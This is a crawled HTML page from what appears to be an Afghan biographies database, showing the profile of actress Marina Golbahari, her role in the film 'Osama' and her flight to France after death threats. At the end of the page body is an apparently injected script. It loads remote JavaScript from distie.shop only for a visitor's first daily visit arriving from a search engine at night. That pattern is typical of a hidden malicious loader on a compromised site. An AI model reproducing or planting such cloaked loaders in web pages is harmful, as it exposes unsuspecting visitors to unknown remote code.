

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=570&task=view&total=5017&start=1531&Itemid=2
body_size: 3909
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1532 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=540&task=view&total=5229&start=1530&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2451&task=view&total=5229&start=1532&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Golbahari, Marina</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Golbahari, Marina</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1989</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Afghan Actress</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p style="text-align: justify;">
	<strong>3.Biodata</strong><br />
	<img alt="golbahari_marina" height="198" src="/images/stories/afghan_bios_2011/golbahari_marina.jpg" style="margin-right: 10px; float: left;" width="162" />Marina Golbahari was born March 10, 1989 in Kabul, Afghanistan. She is an Afghan actress known for her role as the main character in the movie &quot;Osama&quot; (directed by Siddiq Barmak). &quot;Osama&quot; won the prestigious Golden Globe award for best foreign film at a ceremony in California, USA in January 2004. Golbahari&#39;s role in the movie was well received by many critics. Golbahari was working on the streets of Kabul as a beggar, when she was discovered by Barmak, who cast her in his movie. &quot;Osama&quot; is the story of a young girl during the oppressive rule of the Taliban who is forced to dress like a boy named Osama in order to provide for her mother and grandmother. During the Taliban, women were forbidden to work or even leave the house without a &quot;legal companion&quot;.<br />
	<br />
	Marina Golbahari has been forced to seek asylum in France after receiving death threats from the hardliners in Afghanistan for her role as an actress. The death threats against Golbahari reportedly intensified after appearing in a film festival in South Korea where she was pictured with head uncovered, drawing the attention of the hardliners.</p>
<p style="text-align: justify;">
	Golbahari arrived in France for a film festival mid November 2015 and could not return to Afghanistan as threats against her and her husband grew further. Golbahari&rsquo;s husband Noorullah Azizi said &ldquo;We never thought of staying. We hardly packed anything.&rdquo;</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2016-05-05</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-09</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=540&task=view&total=5229&start=1530&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2451&task=view&total=5229&start=1532&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>